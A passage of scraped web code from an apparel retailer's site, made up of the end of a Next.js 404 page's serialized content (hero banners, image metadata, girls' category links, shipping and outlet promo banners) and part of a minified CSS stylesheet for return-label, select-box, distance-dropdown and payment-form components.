SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La1\"}]\n"])</script><script>self.__next_f.push([1,"a2:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n9e:[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\n9f:[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\na0:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\na1:[\"$\",\"$La2\",null,{\"statusCode\":404,\"pageContent\":\"$5d:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"a3:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"60:[\"$\",\"$1b\",null,{\"children\":[\"$\",\"$La3\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code \u003cb\u003eEXTRA40\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code \u003cb\u003eEXTRA40\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/5d1f935906c6d32f.css
body_size: 12384
content:
.ReturnLabelHome-module-scss-module__Ndzf9G__container{max-width:var(--max-container-width);margin:var(--spacing-3md)auto var(--spacing-3xl)auto;padding:0 var(--spacing-xs)}.ReturnLabelHome-module-scss-module__Ndzf9G__container p{font-weight:var(--font-regular)}:is(.ReturnLabelHome-module-scss-module__Ndzf9G__container .test>strong,.ReturnLabelHome-module-scss-module__Ndzf9G__container .returnlabel>strong){font-family:var(--font-text);font-size:var(--font-size-body-large)}
:where([class*=font-]).Select-module-scss-module__HwIwSa__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).Select-module-scss-module__HwIwSa__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).Select-module-scss-module__HwIwSa__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).Select-module-scss-module__HwIwSa__font-condensed-black{font-weight:var(--font-condensed-black)}.Select-module-scss-module__HwIwSa__select{--Select-block-count-local:var(--Select-block-count,6);--Select-base-padding-local:var(--Select-base-padding,16px);--Select-option-height-local:var(--Select-option-height,32px);--Select-icon-size-local:var(--Select-icon-size,14px);--Select-height-local:var(--Select-height,44px);--Select-text-color-local:var(--Select-text-color,#1d1d1d);--Select-background-color-local:var(--Select-background-color,#fff);--Select-icon-color-local:var(--Select-icon-color,#1d1d1d);--Select-default-color-local:var(--Select-default-color,#5f5f5f);--Select-active-color-local:var(--Select-active-color,#1d1d1d);--Select-active-background-color-local:var(--Select-active-background-color,#f0f0f0);--Select-error-color-local:var(--Select-error-color,#dc0019);--Select-border-width:1px;--Select-border-radius:4px;height:inherit;min-height:inherit;width:inherit;color:var(--Select-text-color-local);font-size:var(--font-size-body);display:inline-block;position:relative}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]{font-family:var(--font-default),sans-serif;box-sizing:border-box;width:100%;height:var(--Select-height);min-height:inherit;padding:calc(.5*var(--Select-base-padding-local))var(--Select-base-padding-local);border:var(--Select-border-width)solid var(--Select-default-color-local);border-radius:var(--Select-border-radius);cursor:pointer;text-align:left;color:inherit;background-color:var(--Select-background-color);font-family:var(--font-default),sans-serif;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;justify-content:space-between;align-items:center;display:inline-flex;position:relative}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox][aria-invalid=true]{border-color:var(--Select-error-color-local)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]:has(+[aria-invalid=true]){border-color:var(--Select-error-color-local)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]>:first-child{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]>svg[data-caret-icon]{width:var(--Select-icon-size-local);height:100%;color:var(--Select-icon-color-local);transform-origin:50%;transition:transform .25s ease-in-out;transform:rotate(180deg)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]>svg[data-caret-icon]>line{stroke-width:8px}@media (hover:hover){.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]:hover:where(:not(:disabled,:has(+[aria-invalid=true]))){border-color:var(--Select-active-color-local)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]:hover:where(:not(:disabled,:has(+[aria-invalid=true])))>svg[data-caret-icon]{color:var(--Select-active-color-local)}}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]:disabled{cursor:default}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]:focus-visible{border-color:var(--Select-active-color-local);box-shadow:0 0 4px 2px var(--color-input-focus-shadow,#14a1ff);outline:none}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]:focus-visible>svg[data-caret-icon]{color:var(--Select-active-color-local)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox][aria-expanded=true]{border-color:var(--Select-active-color-local);border-bottom-right-radius:0;border-bottom-left-radius:0}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox][aria-expanded=true]>svg[data-caret-icon]{color:var(--Select-active-color-local);transform:rotate(0)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]{z-index:2;box-sizing:border-box;width:100%;max-height:calc(var(--Select-option-height-local)*var(--Select-block-count-local) + var(--Select-base-padding-local) + var(--Select-border-width)*2);padding:calc(.5*var(--Select-base-padding-local));border:var(--Select-border-width)solid var(--Select-active-color-local);border-radius:var(--Select-border-radius);background-color:var(--Select-background-color-local);border-top:0;border-top-left-radius:0;border-top-right-radius:0;margin:0;list-style:none;position:absolute;overflow:auto}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option]{font-family:var(--font-default),sans-serif;font-size:var(--font-size-body);line-height:1.5;font-weight:var(--font-regular);letter-spacing:0;justify-content:space-between;align-items:center;gap:var(--spacing-3xs);box-sizing:border-box;height:var(--Select-option-height-local);padding:calc(.5*var(--Select-base-padding-local));border-radius:var(--Select-border-radius);cursor:pointer;color:var(--Select-default-color-local);display:flex}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option]>svg{display:none}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option]>svg path{stroke-width:1px}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option][data-active=true]{color:var(--Select-active-color-local);background-color:var(--Select-active-background-color-local)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option][aria-selected=true]{color:var(--Select-text-color-local);justify-content:space-between}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option][aria-selected=true] svg{display:block}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option][aria-disabled=true]{cursor:default;opacity:.6}.Select-module-scss-module__HwIwSa__select:has(fieldset)>button[type=button][role=combobox]{background-color:#0000;border:0}.Select-module-scss-module__HwIwSa__select:has(fieldset)>button[type=button][role=combobox][aria-invalid=true]~fieldset{border-color:var(--Select-error-color-local)}.Select-module-scss-module__HwIwSa__select:has(fieldset)>button[type=button][role=combobox]:has(+[aria-invalid=true])~fieldset{border-color:var(--Select-error-color-local)}@media (hover:hover){.Select-module-scss-module__HwIwSa__select:has(fieldset)>button[type=button][role=combobox]:hover:where(:not(:disabled,:has(+[aria-invalid=true])))~fieldset{border-color:var(--Select-active-color-local)}}.Select-module-scss-module__HwIwSa__select:has(fieldset)>button[type=button][role=combobox]:focus-visible~fieldset{border-color:var(--Select-active-color-local)}.Select-module-scss-module__HwIwSa__select:has(fieldset)>button[type=button][role=combobox][aria-expanded=true]~fieldset{border-color:var(--Select-active-color-local);border-bottom-right-radius:0;border-bottom-left-radius:0}.Select-module-scss-module__HwIwSa__select:has(fieldset) input[type=text][aria-invalid=true]+button~fieldset{border-color:var(--Select-error-color-local)}.Select-module-scss-module__HwIwSa__select:has(fieldset) input[type=text][aria-invalid=true]+button:hover~fieldset{border-color:var(--Select-error-color-local)}.Select-module-scss-module__HwIwSa__select:has(fieldset)>fieldset{pointer-events:none;box-sizing:border-box;width:100%;height:var(--Select-height);border-radius:var(--Select-border-radius);margin:0;padding:0;position:absolute;top:0;left:0;border:var(--Select-border-width)solid var(--Select-default-color-local)!important}.Select-module-scss-module__HwIwSa__select:has(fieldset)>fieldset legend{height:1px;font-size:var(--font-size-subtext);padding:0 var(--form-field-label-padding);margin-left:var(--form-field-label-offset);top:calc(-1*var(--spacing-2xs));position:relative}.Select-module-scss-module__HwIwSa__select .Select-module-scss-module__HwIwSa__untouched-label{color:var(--Select-default-color-local);font-size:var(--font-size-h6);font-weight:var(--font-regular)}.Select-module-scss-module__HwIwSa__select input[type=text]{opacity:0;z-index:-1;height:44px;position:absolute}.Select-module-scss-module__HwIwSa__select input[type=text][aria-invalid=true]+button,.Select-module-scss-module__HwIwSa__select input[type=text][aria-invalid=true]+button:hover{border-color:var(--Select-error-color-local)}
@keyframes DistanceDropdown-module-scss-module__BDm6ZG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes DistanceDropdown-module-scss-module__BDm6ZG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.DistanceDropdown-module-scss-module__BDm6ZG__select-container{height:var(--button-height);width:var(--button-width);order:2;display:flex}.DistanceDropdown-module-scss-module__BDm6ZG__select-container>*{width:100%;height:100%}@media screen and (max-width:1023px){.DistanceDropdown-module-scss-module__BDm6ZG__select-container{width:calc(50% - var(--spacing-2xs));order:3}}
@keyframes PaymentForm-module-scss-module__ShfIPG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PaymentForm-module-scss-module__ShfIPG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__loading-wrapper{margin-top:32px}.PaymentForm-module-scss-module__ShfIPG__payment-form fieldset{border:none;padding:0}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__form-row{gap:var(--spacing-xs);margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__form-row{flex-direction:column}}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__form-row>*{flex:1}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__form-row>*{margin-bottom:2px}}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__form-row input,.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__form-row select{width:100%}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input{border:1px solid var(--color-grey-3);border-radius:4px;flex:1;justify-content:center;min-height:44px;padding:0 14px;display:flex;position:relative}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input input{border:none;outline:none;margin:1px}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input__error{border-color:var(--color-red)}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input__error:focus-within{outline:none}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input__error label{color:var(--color-red)}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input:focus-within{outline:1px solid var(--color-nav-background);outline-offset:-1px}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input label{background-color:var(--color-white);top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);position:absolute;transform:translateY(-50%)}.PaymentForm-module-scss-module__ShfIPG__payment-form h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin:var(--spacing-sm)0 var(--spacing-2xs)0}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-form h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-top:var(--spacing-xs);line-height:1.71429}}.PaymentForm-module-scss-module__ShfIPG__checkout-error{padding:var(--spacing-xs);background-color:var(--color-grey-2);color:var(--color-red);border-radius:3px;display:flex}.PaymentForm-module-scss-module__ShfIPG__checkout-error svg{margin-right:var(--spacing-xs);flex-shrink:0}.PaymentForm-module-scss-module__ShfIPG__checkout-error svg circle{fill:#0000}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper{padding-bottom:var(--spacing-lg);border-bottom:1px solid var(--color-grey-3);display:flex}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper{padding-bottom:var(--spacing-sm);display:block}}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__credit-card-form,.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-form{padding:var(--spacing-xs)0}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__credit-card-form,.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-form{padding:0}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__credit-card-form{margin:0}}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method-form{margin-left:var(--spacing-md);margin-top:var(--spacing-sm);flex:1}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method-form{margin:0}}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method_heading-mobile{display:none}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method_heading-mobile{display:block}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method_body{margin-top:var(--spacing-sm)}}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method .PaymentForm-module-scss-module__ShfIPG__credit-card-icons-label{flex-direction:row;display:flex}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__radio-item{margin-top:var(--spacing-xs)}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__radio-item--mobile{margin:var(--spacing-xs)0 var(--spacing-sm)0}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__radio-item--mobile>span{justify-content:space-between;width:100%;display:flex}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__klarna{flex:1;display:flex}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper iframe{border:none}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper [role=alert]{color:var(--color-red);margin-top:var(--spacing-2xs);margin-bottom:2px;font-size:12px}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method[aria-hidden=true],.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-form[aria-hidden=true]{display:none}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__checkbox-address-container{flex-direction:column;align-items:flex-start;display:flex}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__billing-country-input{width:208px}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__billing-country-input{width:100%}}.PaymentForm-module-scss-module__ShfIPG__paymetric-iframe{--paymetric-iframe-min-height:275px;height:calc(var(--paymetric-iframe-height,var(--paymetric-iframe-min-height)) + 25px);min-height:calc(var(--paymetric-iframe-min-height) + 25px);padding:0 0 0 var(--spacing-xs);width:100%}@media screen and (min-width:768px){.PaymentForm-module-scss-module__ShfIPG__paymetric-iframe{padding:0}}.PaymentForm-module-scss-module__ShfIPG__button-wrapper{flex-direction:row;justify-content:flex-end;display:flex;overflow:visible}.PaymentForm-module-scss-module__ShfIPG__button-wrapper>div button{width:230px;position:relative}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__button-wrapper>div{bottom:var(--safe-margin-bottom);background-color:var(--color-white);z-index:2;width:100%;padding:16px 24px;position:fixed;left:0;box-shadow:0 2px 10px #0003}.PaymentForm-module-scss-module__ShfIPG__button-wrapper>div button{width:100%;height:55px;margin-top:0}}.PaymentForm-module-scss-module__ShfIPG__button-wrapper .PaymentForm-module-scss-module__ShfIPG__third-party-ctas{text-align:center}@media screen and (min-width:1024px){.PaymentForm-module-scss-module__ShfIPG__button-wrapper .PaymentForm-module-scss-module__ShfIPG__third-party-ctas{width:230px;margin-top:var(--spacing-sm)}}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__button-wrapper .PaymentForm-module-scss-module__ShfIPG__third-party-ctas{width:100%}}.PaymentForm-module-scss-module__ShfIPG__heading-row{margin-bottom:var(--spacing-2xs);justify-content:space-between;align-items:flex-end;display:flex}.PaymentForm-module-scss-module__ShfIPG__heading-row .PaymentForm-module-scss-module__ShfIPG__billing-firstline{margin:var(--spacing-md)0 28px;justify-content:center;display:flex}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__heading-row .PaymentForm-module-scss-module__ShfIPG__billing-firstline{flex-direction:column;gap:24px}}.PaymentForm-module-scss-module__ShfIPG__heading-row .PaymentForm-module-scss-module__ShfIPG__billing-firstline h3{margin:0 100px 0 0}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__heading-row .PaymentForm-module-scss-module__ShfIPG__billing-firstline h3{margin:0}}.PaymentForm-module-scss-module__ShfIPG__heading-row .PaymentForm-module-scss-module__ShfIPG__billing-firstline h3 .PaymentForm-module-scss-module__ShfIPG__checkbox label{align-items:center}.PaymentForm-module-scss-module__ShfIPG__heading-row h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin-bottom:28px}@media screen and 